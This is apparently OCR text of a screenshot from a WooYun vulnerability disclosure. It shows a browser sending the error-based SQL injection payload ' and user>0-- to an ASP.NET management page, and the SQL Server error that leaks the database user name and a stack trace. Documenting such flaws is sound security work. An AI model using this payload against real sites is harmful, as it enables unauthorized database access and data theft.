 在将 nvarchar 值 'jxyjcoon' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'jxyjcoon' ...
/manage/rscriptexityj.aspx?oid=70&sid=' and user>
INT SQL XSS Encryption Encoding Other
Load URL http:// /manage/rscriptexityj.aspx?oid=70&sid=%27%20and%20user%3E0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'jxyjcoon' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'jxyjcoon' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'jxyjcoon' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +195
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection
www.wooyun.org